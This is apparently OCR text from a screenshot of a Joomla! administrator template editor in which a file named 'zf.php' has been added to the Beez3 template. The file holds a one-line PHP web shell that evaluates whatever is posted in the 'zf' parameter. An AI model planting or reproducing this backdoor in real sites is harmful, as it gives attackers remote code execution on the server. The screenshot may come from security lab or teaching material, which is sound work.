 System Users Menus Content Components Extensions Help test
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File saved.
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later from Plugins > System - Joomla! Statistics. Select here to see
the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/zf.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST["zf"]);
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2022 test